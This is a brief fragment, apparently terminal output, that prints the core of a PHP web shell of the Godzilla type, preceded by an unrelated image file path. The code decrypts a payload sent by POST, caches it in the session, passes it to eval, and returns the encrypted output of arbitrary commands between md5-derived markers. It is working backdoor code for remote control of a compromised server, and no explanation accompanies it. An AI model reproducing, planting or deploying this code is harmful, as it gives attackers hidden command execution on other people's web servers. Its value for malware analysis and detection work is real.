 $data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
[root@04bf60519937 php]#